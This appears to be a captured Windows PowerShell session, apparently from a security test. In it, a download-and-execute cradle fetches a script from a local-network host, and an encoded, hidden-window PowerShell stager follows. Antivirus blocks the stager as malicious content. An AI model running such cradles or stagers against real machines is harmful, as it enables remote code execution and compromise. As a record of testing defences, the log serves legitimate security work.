 Windows PowerShell
PS C:\Users\test\Desktop> IEX(New-Object System.Net.WebClient).DownloadString('http://192.168.0.108/2.txt')
IEX : At line:1 char:1
+ powershell -noP -sta -w 1 -enc  SQBmACgAJABQAFMAVgBFAFIAcwBpAE8ATgBUA ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:1
+ IEX(New-Object System.Net.WebClient).DownloadString('http://192.168.0 ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
PS C:\Users\test\Desktop> _